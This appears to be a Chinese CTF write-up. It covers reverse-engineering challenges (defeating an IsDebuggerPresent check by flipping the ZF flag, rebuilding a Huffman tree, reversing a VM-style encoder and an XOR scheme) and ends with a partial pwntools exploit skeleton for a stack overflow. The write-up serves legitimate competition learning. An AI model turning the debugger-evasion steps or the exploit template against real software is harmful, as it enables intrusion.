

仔细看这个窗口,右下角有个小按钮

点进去,这里才是真正的check框

也就是我们输入flag的地方,现在我们可以开始动态调试了

我们在这儿下个断点,flag的值就是我们输入的,我们就没有猜错v0

然后去看一下key值

发现key有值了,很好

我们现在有key了,只需要知道密文就好了





我们找一下密文

当然你可以审计代码,也可以找到密文

我这里是看到了key的下边有个



里边存储的是base64,猜了一下

为了方便截图我合并了一下

解密试试

md上当受骗了

那就说明key或者密文被篡改了



我们用交叉引用找一下



可以看到在404af7这个函数里边被修改过



一进这个函数我们就看到了IsDebuggerPresent

这个是看你是否是调试模式

如果是就改下边的值

在这里key被篡改了

那我们实际上就不让他篡改就行



也就是让整个逻辑反过来



它对应的汇编是jz,即真就跳转,我们改成jnz,即 假就跳转

这样逻辑就反过来了

我这里是改的ZF标志位,这个标志位就是控制jz跳不跳转的真或者假条件

我们在这儿下个断点,然后按tab回到汇编页面,如果你显示的不是图形化可以按空格键

总之就调到这儿了,然后按一下F7键让他执行到jz语句

此时左侧红箭头会闪



同时ZF标志位为0(标志位在右上角)



我们双击这个ZF旁边的0,把他改成1

此时逻辑被修改,执行的是右边

此时我们就修改成功

然后按F9让程序继续运行

我们输入值让他重新调到加密这里

再次查看加密数值

发现key和密文都不一样了

然后扔过去解密即可

馒头



aabbbbccccccdddddddeeeee



手撸哈夫曼树题目给的所有信息都是按照中序遍历的顺序给的,但是如果右子树是根节点,那么只会给出根节点对应的data值,也就是位置值,不会给出其对应的权重,因此需要自己用父节点的值减去左节点的值来计算。

下图中如果有分子分母,那么分母是data,分子是对应的权重

如果没有,则该节点为权重

(吐槽一句,现在已经公开wp了,各位师傅都是用真笔手搓的,就我上画图了)难绷)

{20: 51, 15: 55, 17: 111, 16: 114, 11: 115, 14: 116, 13: 117, 12: 118, 7: 120, 6: 123, 24: 125, 3: 67, 5: 70, 4: 84, 1: 88, 2: 89, 8: 97, 23: 48, 10: 49, 21: 100, 9: 102, 19: 104, 18: 106, 22: 101}

final = {20: 51, 15: 55, 17: 111, 16: 114, 11: 115, 14: 116, 13: 117, 12: 118, 7: 120, 6: 123, 24: 125, 3: 67, 5: 70, 4: 84, 1: 88, 2: 89, 8: 97, 23: 48, 10: 49, 21: 100, 9: 102, 19: 104, 18: 106, 22: 101}

for i,j in sorted(final.items()):

print(chr(j),end="")舔狗四部曲--简爱





改了XTEA,左移右移换了,符号也改了

才发现给的是obj文件,动调不了手动编译一下吧(好不容易给符号整理完...

但是似乎用不上动调,动调确认一下数据

gcc love.o -o love

流程大致出来了,拿明文对比的flag,先去howtolove里解密,得到的数据的前8字节,再去魔改的XTEA解密,就得到输入了

howtolove里大概是一个写好的指令序列数组,模仿过程逆运算应该就行

不过好像XTEA根本用不上?

#include <iostream>

#include <cstdint>

#include <cstring>

void how_to_love(char* a1){

int array[1029] = {0,0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 2,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

2, 4, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 2, 5, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 2, 2, 1, 1, 1, 1, 1, 1,

1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,

1, 1, 1, 1, 2, 0, 0, 2, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 2,

5, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 2, 5, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 2, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

2, 5, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 2, 2, 5, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 2, 5, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 2, 5, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 2, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,

1, 1, 1, 1, 1, 1, 2, 4, 1, 1, 1, 1, 2, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 2, 0, 0, 0, 0, 0, 0, 2, 4, 0, 0, 0, 0, 0, 0, 0, 0, 0, 2, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 2, 5, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 2, 1, 2, 0, 0, 0, 0, 0, 0, 2, 5, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 2, 5, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 2, 1, 1, 1, 1, 1, 1,

1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,

1, 1, 1, 1, 2, 5, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,

0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 2, 0, 0, 0,

0, 2, 1, 1, 1, 1, 1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,

1, 1, 2, 3, };

int i = 31, j = 1028;

while ( j > 0 )

{

while ( true )

{

while ( true )

{

while ( array[j] == 0 )

{

--j;

--a1[i];

}

if ( array[j] != 1 )

break;

--j;

++a1[i];

}

if ( array[j] != 2 )

break;

--j;

--i;

}

if ( array[j] == 3 ) {

printf("start!\n");

--j;

}

if ( array[j] == 4 )

{

a1[i] = a1[i] - a1[i + 1] + 70;

--j;

}

else if ( array[j] == 5 )

{

a1[i] = a1[i] + a1[i + 1] - 70;

--j;

}

}

printf("%s\n",a1);

}

int main() {

char src[] = "flag{Love_is_not_one_sided_Love}";

how_to_love(src);

return 0;

舔狗四部曲--记忆的时光机

flag{Br0k*AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA}

key

Key ^ (i + 6) ^ 0x66

-6

cmp

Xor

"i_have_get_shell_but_where_is_you_my_dear_baby!!" ^ i

少了三个字节算不出来

plans = 'flag{Br0k*AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA}'

key = 'i_have_get_shell_but_where_is_you_my_dear_baby!!'

enc = [ 0x69, 0x58, 0x61, 0x63, 0x67, 0x4C, 0x4D, 0x32, -104, 0x20,

0x4D, 0x51, 0x7B, 0x25, 0x75, 0x51, -93, 0x58, 0x60, 0x72,

0x42, 0x62, 0x67, 0x66, 0x37, 0x6C, 0x30, 0x46, 0x66, 0x4F,

0x5D, 0x03, 0x5D, -92, 0x66, 0x01, 0x43, 0x68, 0x7D, 0x7C,

0x55, 0x4F, 0x7A, 0x3F, 0x6C, 0x12, 0x21, 0x09]

for i in range(len(plans)):

for j in range(128):

temp = ((j ^ (6+i) ^ 0x66) - 6) ^ ord(key[i])

if temp == enc[i]:

print(chr(j),end='')

break

if j==127:

print('*',end='')

# print(i)

pass

# print()

# print(((ord('h') ^ (0xe) ^ 0x66) - 6) ^ ord(key[0xe]))

# # flag{Br03n_m3m01es_for3v3r_Sh1n_1n_The_H3@$T}

flag{Br0k3n_m3m0r1es_for3v3r_Sh1n@_1n_The_H3@$T}

Pwn:



hello_world

好消息 打通了 坏消息 不会连!脚本放进去 自己改ip吧

from pwn import *

# -------------------修改区----------------------------

context(log_level='debug',arch='amd64',os='linux') #arch='amd64',arch='i386'

pwnfile='./vuln'

elf = ELF(pwnfile)

libc = ELF('./libc.so.6')

flag=1 # 远程/本地

ip ='127.0.0.1'

port=36251

# -------------------End------------------------------

sa = lambda s,n : p.sendafter(s,n)

sla = lambda s,n : p.sendlineafter(s,n)

sl = lambda s : p.sendline(s)

sd = lambda s : p.send(s)

rc = lambda n : p.recv(n)

ru = lambda s : p.recvuntil(s)

it = lambda : p.interactive()

b=lambda :gdb.attach(p)

d=lambda :pause()

leak = lambda name,addr :log.success(name+"--->"+hex(addr))

get_leaked_libc64_1 = lambda :u64(ru(b'\x7f')[-6:].ljust(8,b'\x00'))

get_leaked_libc32 = lambda :u32(p.recv(4))

get_leaked_libc64_2 = lambda :u64(p.recv(6).ljust(8, b'\x00')) # 普通泄露 当遇到 0a乱入的时候 或者其他没有0的情况

get_canary = lambda:hex(int(rc(18),16)) # 目前可以利用于格式化字符串的 leak

if flag:

p = remote(ip,port)

else:

p = process(pwnfile)

b()

# -----------------code-----------------------------------

payload=40*b'a'

sa("please input your name: ",payload)

ru(40*b'a')

